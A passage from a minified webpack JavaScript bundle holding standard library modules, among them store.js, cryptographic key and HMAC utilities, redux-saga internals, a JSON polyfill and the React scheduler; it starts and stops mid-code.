10b01e580bf1971b04d4cad297","62188bc49d61e5428573d48a74e1c655b1c61090905682a0d5558ed72dccb9bc"],["93144423ace3451ed29e0fb9ac2af211cb6e84a601df5993c419859fff5df04a","7c10dfb164c3425f5c71a3f9d7992038f1065224f72bb9d1d902a6d13037b47c"],["b015f8044f5fcbdcf21ca26d6c34fb8197829205c7b7d2a7cb66418c157b112c","ab8c1e086d04e813744a655b2df8d5f83b3cdc6faa3088c1d3aea1454e3a1d5f"],["d5e9e1da649d97d89e4868117a465a3a4f8a18de57a140d36b3f2af341a21b52","4cb04437f391ed73111a13cc1d4dd0db1693465c2240480d8955e8592f27447a"],["d3ae41047dd7ca065dbf8ed77b992439983005cd72e16d6f996a5316d36966bb","bd1aeb21ad22ebb22a10f0303417c6d964f8cdd7df0aca614b10dc14d125ac46"],["463e2763d885f958fc66cdd22800f0a487197d0a82e377b49f80af87c897b065","bfefacdb0e5d0fd7df3a311a94de062b26b80c61fbc97508b79992671ef7ca7f"],["7985fdfd127c0567c6f53ec1bb63ec3158e597c40bfe747c83cddfc910641917","603c12daf3d9862ef2b25fe1de289aed24ed291e0ec6708703a5bd567f32ed03"],["74a1ad6b5f76e39db2dd249410eac7f99e74c59cb83d2d0ed5ff1543da7703e9","cc6157ef18c9c63cd6193d83631bbea0093e0968942e8c33d5737fd790e0db08"],["30682a50703375f602d416664ba19b7fc9bab42c72747463a71d0896b22f6da3","553e04f6b018b4fa6c8f39e7f311d3176290d0e0f19ca73f17714d9977a22ff8"],["9e2158f0d7c0d5f26c3791efefa79597654e7a2b2464f52b1ee6c1347769ef57","712fcdd1b9053f09003a3481fa7762e9ffd7c8ef35a38509e2fbf2629008373"],["176e26989a43c9cfeba4029c202538c28172e566e3c4fce7322857f3be327d66","ed8cc9d04b29eb877d270b4878dc43c19aefd31f4eee09ee7b47834c1fa4b1c3"],["75d46efea3771e6e68abb89a13ad747ecf1892393dfc4f1b7004788c50374da8","9852390a99507679fd0b86fd2b39a868d7efc22151346e1a3ca4726586a6bed8"],["809a20c67d64900ffb698c4c825f6d5f2310fb0451c869345b7319f645605721","9e994980d9917e22b76b061927fa04143d096ccc54963e6a5ebfa5f3f8e286c1"],["1b38903a43f7f114ed4500b4eac7083fdefece1cf29c63528d563446f972c180","4036edc931a60ae889353f77fd53de4a2708b26b6f5da72ad3394119daf408f9"]]}}},"5e89844814414764f25d":function(e,t,n){e.exports=n("09565c4a498df1f319eb").EventEmitter},"5ea52f0f380837fa330d":function(e,t,n){(function(t){var n=Object.assign?Object.assign:function(e,t,n,r){for(var i=1;i<arguments.length;i++)c(Object(arguments[i]),(function(t,n){e[n]=t}));return e},r=function(){if(Object.create)return function(e,t,r,i){var o=a(arguments,1);return n.apply(this,[Object.create(e)].concat(o))};{function e(){}return function(t,r,i,o){var c=a(arguments,1);return e.prototype=t,n.apply(this,[new e].concat(c))}}}(),i=String.prototype.trim?function(e){return String.prototype.trim.call(e)}:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},o="undefined"!==typeof window?window:t;function a(e,t){return Array.prototype.slice.call(e,t||0)}function c(e,t){u(e,(function(e,n){return t(e,n),!1}))}function u(e,t){if(f(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var r in e)if(e.hasOwnProperty(r)&&t(e[r],r))return e[r]}function f(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:n,create:r,trim:i,bind:function(e,t){return function(){return t.apply(e,Array.prototype.slice.call(arguments,0))}},slice:a,each:c,map:function(e,t){var n=f(e)?[]:{};return u(e,(function(e,r){return n[r]=t(e,r),!1})),n},pluck:u,isList:f,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:o}}).call(this,n("698d75b157f24ae829cc"))},"5ef9de3df8d92ea0e41c":function(e,t,n){"use strict";var r=n("0efece4c8cb91e128a85"),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function u(e){return r.isMemo(e)?a:c[e.$$typeof]||i}c[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[r.Memo]=a;var f=Object.defineProperty,s=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(p){var i=h(n);i&&i!==p&&e(t,i,r)}var a=s(n);d&&(a=a.concat(d(n)));for(var c=u(t),b=u(n),y=0;y<a.length;++y){var v=a[y];if(!o[v]&&(!r||!r[v])&&(!b||!b[v])&&(!c||!c[v])){var m=l(n,v);try{f(t,v,m)}catch(e){}}}}return t}},"5fb01c067ce2a2533619":function(e,t,n){"use strict";e.exports=n("711da9fec20ebd7abf22")},"5fe9efb1f8fab5687024":function(e,t,n){"use strict";var r=n("fe04f3dffedf971443f1"),i=n("4f37d44f7e62ff69b152"),o=n("a3d06c358331109f2497"),a=n("963ef19800ff2c1c6bbc").Buffer,c=n("2397dbc450c023236f3b"),u=n("a23bb25b2c20c8ac2b7b"),f=n("3dc9242b0b1d3ebeede7"),s=a.alloc(128);function d(e,t){o.call(this,"digest"),"string"===typeof t&&(t=a.from(t));var n="sha512"===e||"sha384"===e?128:64;(this._alg=e,this._key=t,t.length>n)?t=("rmd160"===e?new u:f(e)).update(t).digest():t.length<n&&(t=a.concat([t,s],n));for(var r=this._ipad=a.allocUnsafe(n),i=this._opad=a.allocUnsafe(n),c=0;c<n;c++)r[c]=54^t[c],i[c]=92^t[c];this._hash="rmd160"===e?new u:f(e),this._hash.update(r)}r(d,o),d.prototype._update=function(e){this._hash.update(e)},d.prototype._final=function(){var e=this._hash.digest();return("rmd160"===this._alg?new u:f(this._alg)).update(this._opad).update(e).digest()},e.exports=function(e,t){return"rmd160"===(e=e.toLowerCase())||"ripemd160"===e?new d("rmd160",t):"md5"===e?new i(c,t):new d(e,t)}},"609c741d84a707512825":function(e,t,n){"use strict";var r=n("a07bfecaef33297c14e6"),i=n("cd9ec63fd8cdb8e5b124").assert;function o(e,t){this.ec=e,this.priv=null,this.pub=null,t.priv&&this._importPrivate(t.priv,t.privEnc),t.pub&&this._importPublic(t.pub,t.pubEnc)}e.exports=o,o.fromPublic=function(e,t,n){return t instanceof o?t:new o(e,{pub:t,pubEnc:n})},o.fromPrivate=function(e,t,n){return t instanceof o?t:new o(e,{priv:t,privEnc:n})},o.prototype.validate=function(){var e=this.getPublic();return e.isInfinity()?{result:!1,reason:"Invalid public key"}:e.validate()?e.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},o.prototype.getPublic=function(e,t){return"string"===typeof e&&(t=e,e=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),t?this.pub.encode(t,e):this.pub},o.prototype.getPrivate=function(e){return"hex"===e?this.priv.toString(16,2):this.priv},o.prototype._importPrivate=function(e,t){this.priv=new r(e,t||16),this.priv=this.priv.umod(this.ec.curve.n)},o.prototype._importPublic=function(e,t){if(e.x||e.y)return"mont"===this.ec.curve.type?i(e.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||i(e.x&&e.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(e.x,e.y));this.pub=this.ec.curve.decodePoint(e,t)},o.prototype.derive=function(e){return e.mul(this.priv).getX()},o.prototype.sign=function(e,t,n){return this.ec.sign(e,this,t,n)},o.prototype.verify=function(e,t){return this.ec.verify(e,t,this)},o.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"}},"61126f2988e4a386c4fd":function(e,t,n){var r=n("5ea52f0f380837fa330d"),i=r.slice,o=r.pluck,a=r.each,c=r.bind,u=r.create,f=r.isList,s=r.isFunction,d=r.isObject;e.exports={createStore:h};var l={version:"2.0.12",enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,r){e.call(t,t._deserialize(n),(r||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return h.apply(this,arguments)},addPlugin:function(e){this._addPlugin(e)},namespace:function(e){return h(this.storage,this.plugins,e)}};function h(e,t,n){n||(n=""),e&&!f(e)&&(e=[e]),t&&!f(t)&&(t=[t]);var r=n?"__storejs_"+n+"_":"",h=n?new RegExp("^"+r):null;if(!/^[a-zA-Z0-9_\-]*$/.test(n))throw new Error("store.js namespaces can only have alphanumerics + underscores and dashes");var p=u({_namespacePrefix:r,_namespaceRegexp:h,_testStorage:function(e){try{var t="__storejs__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=i(arguments,0),r=this;function o(){if(n)return a(arguments,(function(e,n){t[n]=e})),n.apply(r,t)}var c=[o].concat(t);return e.apply(r,c)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},_addPlugin:function(e){var t=this;if(f(e))a(e,(function(e){t._addPlugin(e)}));else if(!o(this.plugins,(function(t){return e===t}))){if(this.plugins.push(e),!s(e))throw new Error("Plugins must be function values that return objects");var n=e.call(this);if(!d(n))throw new Error("Plugins must return an object of function properties");a(n,(function(n,r){if(!s(n))throw new Error("Bad plugin property: "+r+" from plugin "+e.name+". Plugins should only return functions.");t._assignPluginFnProp(n,r)}))}},addStorage:function(e){!function(){var e="undefined"==typeof console?null:console;if(e){var t=e.warn?e.warn:e.log;t.apply(e,arguments)}}("store.addStorage(storage) is deprecated. Use createStore([storages])"),this._addStorage(e)}},l,{plugins:[]});return p.raw={},a(p,(function(e,t){s(e)&&(p.raw[t]=c(p,e))})),a(e,(function(e){p._addStorage(e)})),a(t,(function(e){p._addPlugin(e)})),p}},"629dc0ef447aaadf0177":function(e,t,n){"use strict";var r=n("cd9ec63fd8cdb8e5b124"),i=r.assert,o=r.parseBytes,a=r.cachedProperty;function c(e,t){this.eddsa=e,this._secret=o(t.secret),e.isPoint(t.pub)?this._pub=t.pub:this._pubBytes=o(t.pub)}c.fromPublic=function(e,t){return t instanceof c?t:new c(e,{pub:t})},c.fromSecret=function(e,t){return t instanceof c?t:new c(e,{secret:t})},c.prototype.secret=function(){return this._secret},a(c,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),a(c,"pub",(function(){return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),a(c,"privBytes",(function(){var e=this.eddsa,t=this.hash(),n=e.encodingLength-1,r=t.slice(0,e.encodingLength);return r[0]&=248,r[n]&=127,r[n]|=64,r})),a(c,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),a(c,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),a(c,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),c.prototype.sign=function(e){return i(this._secret,"KeyPair can only verify"),this.eddsa.sign(e,this)},c.prototype.verify=function(e,t){return this.eddsa.verify(e,t,this)},c.prototype.getSecret=function(e){return i(this._secret,"KeyPair is public only"),r.encode(this.secret(),e)},c.prototype.getPublic=function(e){return r.encode(this.pubBytes(),e)},e.exports=c},"636736b6fabc6240b357":function(e,t,n){"use strict";var r=t;r.base=n("df7840f74ef3e013d1d2"),r.short=n("fe7e68a269350f85f5a8"),r.mont=n("3ae71a0186f116e99482"),r.edwards=n("7885d65c54597bd60df7")},"63f14ac74ce296f77f4d":function(e,t,n){"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n("5712f1b9446531a0f3b8")},"6405d0e41232a2c12364":function(e,t,n){(function(t){var r=n("a07bfecaef33297c14e6"),i=n("347ed30c1425cbc1450a").ec,o=n("3b7f6bf30786f314561c"),a=n("ad32215e63c3d8af762a");function c(e,t){if(e.cmpn(0)<=0)throw new Error("invalid sig");if(e.cmp(t)>=t)throw new Error("invalid sig")}e.exports=function(e,n,u,f,s){var d=o(u);if("ec"===d.type){if("ecdsa"!==f&&"ecdsa/rsa"!==f)throw new Error("wrong public key type");return function(e,t,n){var r=a[n.data.algorithm.curve.join(".")];if(!r)throw new Error("unknown curve "+n.data.algorithm.curve.join("."));var o=new i(r),c=n.data.subjectPrivateKey.data;return o.verify(t,e,c)}(e,n,d)}if("dsa"===d.type){if("dsa"!==f)throw new Error("wrong public key type");return function(e,t,n){var i=n.data.p,a=n.data.q,u=n.data.g,f=n.data.pub_key,s=o.signature.decode(e,"der"),d=s.s,l=s.r;c(d,a),c(l,a);var h=r.mont(i),p=d.invm(a);return 0===u.toRed(h).redPow(new r(t).mul(p).mod(a)).fromRed().mul(f.toRed(h).redPow(l.mul(p).mod(a)).fromRed()).mod(i).mod(a).cmp(l)}(e,n,d)}if("rsa"!==f&&"ecdsa/rsa"!==f)throw new Error("wrong public key type");n=t.concat([s,n]);for(var l=d.modulus.byteLength(),h=[1],p=0;n.length+h.length+2<l;)h.push(255),p++;h.push(0);for(var b=-1;++b<n.length;)h.push(n[b]);h=new t(h);var y=r.mont(d.modulus);e=(e=new r(e).toRed(y)).redPow(new r(d.publicExponent)),e=new t(e.fromRed().toArray());var v=p<8?1:0;for(l=Math.min(e.length,h.length),e.length!==h.length&&(v=1),b=-1;++b<l;)v|=e[b]^h[b];return 0===v}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"655bf49f5cf2372da693":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},"698d75b157f24ae829cc":function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===typeof window&&(n=window)}e.exports=n},"6a4f9c383785f9168266":function(e,t,n){"use strict";e.exports=function(e,t,n,r,i,o,a,c){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var f=[n,r,i,o,a,c],s=0;(u=new Error(t.replace(/%s/g,(function(){return f[s++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},"6ad3dfe47f6e5185dbe5":function(e,t,n){"use strict";n.d(t,"a",(function(){return j})),n.d(t,"b",(function(){return m})),n.d(t,"c",(function(){return B})),n.d(t,"d",(function(){return _})),n.d(t,"e",(function(){return f})),n.d(t,"f",(function(){return D})),n.d(t,"g",(function(){return H})),n.d(t,"h",(function(){return z})),n.d(t,"i",(function(){return X})),n.d(t,"j",(function(){return ne})),n.d(t,"k",(function(){return ie})),n.d(t,"l",(function(){return te})),n.d(t,"m",(function(){return ae})),n.d(t,"n",(function(){return R})),n.d(t,"o",(function(){return O})),n.d(t,"p",(function(){return N})),n.d(t,"q",(function(){return q})),n.d(t,"r",(function(){return P})),n.d(t,"s",(function(){return ue})),n.d(t,"t",(function(){return Q})),n.d(t,"u",(function(){return J})),n.d(t,"v",(function(){return Z})),n.d(t,"w",(function(){return L})),n.d(t,"x",(function(){return re})),n.d(t,"y",(function(){return oe})),n.d(t,"z",(function(){return ce})),n.d(t,"A",(function(){return U})),n.d(t,"B",(function(){return s})),n.d(t,"C",(function(){return F})),n.d(t,"D",(function(){return I})),n.d(t,"E",(function(){return K})),n.d(t,"F",(function(){return W})),n.d(t,"G",(function(){return V})),n.d(t,"H",(function(){return g})),n.d(t,"I",(function(){return x})),n.d(t,"J",(function(){return c})),n.d(t,"K",(function(){return k})),n.d(t,"L",(function(){return w})),n.d(t,"M",(function(){return T})),n.d(t,"N",(function(){return p})),n.d(t,"O",(function(){return d})),n.d(t,"P",(function(){return v})),n.d(t,"Q",(function(){return h})),n.d(t,"R",(function(){return E})),n.d(t,"S",(function(){return u})),n.d(t,"T",(function(){return l})),n.d(t,"U",(function(){return M})),n.d(t,"V",(function(){return S})),n.d(t,"W",(function(){return $}));var r=n("76fcd3733c514f594ad1"),i=n("f1c990499b5bad8f3731"),o=n("0e2aa2021b466038626d"),a=n("32b3126296557e0cd1f6"),c=function(e){return function(){return e}}(!0),u=function(){};var f=function(e){return e};"function"===typeof Symbol&&Symbol.asyncIterator&&Symbol.asyncIterator;function s(e,t,n){if(!t(e))throw new Error(n)}var d=function(e,t){Object(i.a)(e,t),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(t).forEach((function(n){e[n]=t[n]}))},l=function(e,t){var n;return(n=[]).concat.apply(n,t.map(e))};function h(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function p(e){var t=!1;return function(){t||(t=!0,e())}}var b=function(e){throw e},y=function(e){return{value:e,done:!0}};function v(e,t,n){void 0===t&&(t=b),void 0===n&&(n="iterator");var r={meta:{name:n},next:e,throw:t,return:y,isSagaIterator:!0};return"undefined"!==typeof Symbol&&(r[Symbol.iterator]=function(){return r}),r}function m(e,t){var n=t.sagaStack;console.error(e),console.error(n)}var g=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},w=function(e){return Array.apply(null,new Array(e))},_=function(e){return function(t){return e(Object.defineProperty(t,r.f,{value:!0}))}},$=function(e){return e===r.k},S=function(e){return e===r.j},E=function(e){return $(e)||S(e)};function k(e,t){var n=Object.keys(e),r=n.length;var i,a=0,c=Object(o.a)(e)?w(r):{},f={};return n.forEach((function(e){var n=function(n,o){i||(o||E(n)?(t.cancel(),t(n,o)):(c[e]=n,++a===r&&(i=!0,t(c))))};n.cancel=u,f[e]=n})),t.cancel=function(){i||(i=!0,n.forEach((function(e){return f[e].cancel()})))},f}function x(e){return{name:e.name||"anonymous",location:M(e)}}function M(e){return e[r.g]}var C={isEmpty:c,put:u,take:u};function A(e,t){void 0===e&&(e=10);var n=new Array(e),r=0,i=0,o=0,a=function(t){n[i]=t,i=(i+1)%e,r++},c=function(){if(0!=r){var t=n[o];return n[o]=null,r--,o=(o+1)%e,t}},u=function(){for(var e=[];r;)e.push(c());return e};return{isEmpty:function(){return 0==r},put:function(c){var f;if(r<e)a(c);else switch(t){case 1:throw new Error("Channel's Buffer overflow!");case 3:n[i]=c,o=i=(i+1)%e;break;case 4:f=2*e,n=u(),r=n.length,i=n.length,o=0,n.length=f,e=f,a(c)}},take:c,flush:u}}var T=function(){return C},O=function(e){return A(e,3)},I=function(e){return A(e,4)},P="TAKE",R="PUT",j="ALL",N="RACE",B="CALL",L="CPS",D="FORK",z="JOIN",U="CANCEL",q="SELECT",F="ACTION_CHANNEL",K="CANCELLED",W="FLUSH",H="GET_CONTEXT",V="SET_CONTEXT",G=function(e,t){var n;return(n={})[r.c]=!0,n.combinator=!1,n.type=e,n.payload=t,n},Y=function(e){return G(D,Object(i.a)({},e.payload,{detached:!0}))};function X(e,t){return void 0===e&&(e="*"),Object(o.i)(e)?G(P,{pattern:e}):Object(o.f)(e)&&Object(o.g)(t)&&Object(o.i)(t)?G(P,{channel:e,pattern:t}):Object(o.b)(e)?G(P,{channel:e}):void 0}function J(e,t){return Object(o.n)(t)&&(t=e,e=void 0),G(R,{channel:e,action:t})}function Z(e){var t=G(j,e);return t.combinator=!0,t}function Q(e){var t=G(N,e);return t.combinator=!0,t}function ee(e,t){var n,r=null;return Object(o.d)(e)?n=e:(Object(o.a)(e)?(r=e[0],n=e[1]):(r=e.context,n=e.fn),r&&Object(o.k)(n)&&Object(o.d)(r[n])&&(n=r[n])),{context:r,fn:n,args:t}}function te(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return G(B,ee(e,n))}function ne(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return G(D,ee(e,n))}function re(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Y(ne.apply(void 0,[e].concat(n)))}function ie(e){return void 0===e&&(e=r.h),G(U,e)}function oe(e){void 0===e&&(e=f);for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return G(q,{selector:e,args:n})}function ae(e,t){return G(F,{pattern:e,buffer:t})}function ce(){return G(K,{})}var ue=te.bind(null,a.a)},"6b713e1e899429e34fce":function(e,t,n){"use strict";var r=n("be2f956f7434adaef173"),i=n("f32efd8e8a3ffb77f467"),o=n("4960a7fd8d0b5271852b");function a(e){if(!(this instanceof a))return new a(e);this.hash=e.hash,this.predResist=!!e.predResist,this.outLen=this.hash.outSize,this.minEntropy=e.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var t=i.toArray(e.entropy,e.entropyEnc||"hex"),n=i.toArray(e.nonce,e.nonceEnc||"hex"),r=i.toArray(e.pers,e.persEnc||"hex");o(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(t,n,r)}e.exports=a,a.prototype._init=function(e,t,n){var r=e.concat(t).concat(n);this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var i=0;i<this.V.length;i++)this.K[i]=0,this.V[i]=1;this._update(r),this._reseed=1,this.reseedInterval=281474976710656},a.prototype._hmac=function(){return new r.hmac(this.hash,this.K)},a.prototype._update=function(e){var t=this._hmac().update(this.V).update([0]);e&&(t=t.update(e)),this.K=t.digest(),this.V=this._hmac().update(this.V).digest(),e&&(this.K=this._hmac().update(this.V).update([1]).update(e).digest(),this.V=this._hmac().update(this.V).digest())},a.prototype.reseed=function(e,t,n,r){"string"!==typeof t&&(r=n,n=t,t=null),e=i.toArray(e,t),n=i.toArray(n,r),o(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(e.concat(n||[])),this._reseed=1},a.prototype.generate=function(e,t,n,r){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!==typeof t&&(r=n,n=t,t=null),n&&(n=i.toArray(n,r||"hex"),this._update(n));for(var o=[];o.length<e;)this.V=this._hmac().update(this.V).digest(),o=o.concat(this.V);var a=o.slice(0,e);return this._update(n),this._reseed++,i.encode(a,t)}},"6d8be12a50447a7c97b1":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"6d90a38dd6f56b03e5ca":function(e,t,n){(function(t){var n;t.browser?n="utf-8":n=parseInt(t.version.split(".")[0].slice(1),10)>=6?"utf-8":"binary";e.exports=n}).call(this,n("26d59f808dff3e83c741"))},"6edd1dc4cb942cb8d910":function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer;function i(e,t,n){var i=e._cipher.encryptBlock(e._prev)[0]^t;return e._prev=r.concat([e._prev.slice(1),r.from([n?t:i])]),i}t.encrypt=function(e,t,n){for(var o=t.length,a=r.allocUnsafe(o),c=-1;++c<o;)a[c]=i(e,t[c],n);return a}},"70597acb9103be2af79e":function(module,exports){"object"!==typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(e){return e<10?"0"+e:e}function this_value(){return this.valueOf()}function quote(e){return rx_escapable.lastIndex=0,rx_escapable.test(e)?'"'+e.replace(rx_escapable,(function(e){var t=meta[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}function str(e,t){var n,r,i,o,a,c=gap,u=t[e];switch(u&&"object"===typeof u&&"function"===typeof u.toJSON&&(u=u.toJSON(e)),"function"===typeof rep&&(u=rep.call(t,e,u)),typeof u){case"string":return quote(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(gap+=indent,a=[],"[object Array]"===Object.prototype.toString.apply(u)){for(o=u.length,n=0;n<o;n+=1)a[n]=str(n,u)||"null";return i=0===a.length?"[]":gap?"[\n"+gap+a.join(",\n"+gap)+"\n"+c+"]":"["+a.join(",")+"]",gap=c,i}if(rep&&"object"===typeof rep)for(o=rep.length,n=0;n<o;n+=1)"string"===typeof rep[n]&&(i=str(r=rep[n],u))&&a.push(quote(r)+(gap?": ":":")+i);else for(r in u)Object.prototype.hasOwnProperty.call(u,r)&&(i=str(r,u))&&a.push(quote(r)+(gap?": ":":")+i);return i=0===a.length?"{}":gap?"{\n"+gap+a.join(",\n"+gap)+"\n"+c+"}":"{"+a.join(",")+"}",gap=c,i}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!==typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(e,t,n){var r;if(gap="",indent="","number"===typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"===typeof n&&(indent=n);if(rep=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!==typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(e,t){var n,r,i=e[t];if(i&&"object"===typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(void 0!==(r=walk(i,n))?i[n]=r:delete i[n]);return reviver.call(e,t,i)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,(function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"===typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}()},"711da9fec20ebd7abf22":function(e,t,n){"use strict";var r,i,o,a,c;if(Object.defineProperty(t,"__esModule",{value:!0}),"undefined"===typeof window||"function"!==typeof MessageChannel){var u=null,f=null,s=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(s,0),e}},d=Date.now();t.unstable_now=function(){return Date.now()-d},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(s,0))},i=function(e,t){f=setTimeout(e,t)},o=function(){clearTimeout(f)},a=function(){return!1},c=t.unstable_forceFrameRate=function(){}}else{var l=window.performance,h=window.Date,p=window.setTimeout,b=window.clearTimeout;if("undefined"!==typeof console){var y=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof y&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"===typeof l&&"function"===typeof l.now)t.unstable_now=function(){return l.now()};else{var v=h.now();t.unstable_now=function(){return h.now()-v}}var m=!1,g=null,w=-1,_=5,$=0;a=function(){return t.unstable_now()>=$},c=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):_=0<e?Math.floor(1e3/e):5};var S=new MessageChannel,E=S.port2;S.port1.onmessage=function(){if(null!==g){var e=t.unstable_now();$=e+_;try{g(!0,e)?E.postMessage(null):(m=!1,g=null)}catch(e){throw E.postMessage(null),e}}else 